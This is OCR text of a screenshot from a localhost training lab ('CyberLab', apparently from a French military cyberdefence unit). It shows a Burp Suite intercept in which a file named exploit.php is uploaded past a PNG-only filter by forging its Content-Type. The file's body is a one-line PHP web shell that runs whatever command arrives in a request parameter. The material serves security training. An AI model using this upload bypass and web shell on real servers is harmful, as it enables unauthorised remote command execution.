 CyberLab 1.0 - Mozilla Firefox
CyberLab 1.0
CyberLab 2.0
localhost:8083/#
burp
Esioc
ESIOC 62.430
Escadron des Systèmes d'Information Opérationnels et de Cyberdefense
Bienvenue sur le site d'upload 1.0 du
CyberLab
18500307.jpg
Bravo ! ton image a été upload
Seule les images au format .png sont acceptés :
Browse... exploit.php
Upload
localhost:8083/#page-top
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:8083 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST / HTTP/1.1
Host: localhost:8083
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:8083/
Content-Type: multipart/form-data; boundary=---------------------------4716643021060702384977​24464
Content-Length: 377
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------471664302106070238497724464
Content-Disposition: form-data; name="uploaded"; filename="exploit.php"
Content-Type: image/png
<?php
system($_GET['command']);
?>
-----------------------------471664302106070238497724464
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------471664302106070238497724464--
? < + > Type a search term 0 matches